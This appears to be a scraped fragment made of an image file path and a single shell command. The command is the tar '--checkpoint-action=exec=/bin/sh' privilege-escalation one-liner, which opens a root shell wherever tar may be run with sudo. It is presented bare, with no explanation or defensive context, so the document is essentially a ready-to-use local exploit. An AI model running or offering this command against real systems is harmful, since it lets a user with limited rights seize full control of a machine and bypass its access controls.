 sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
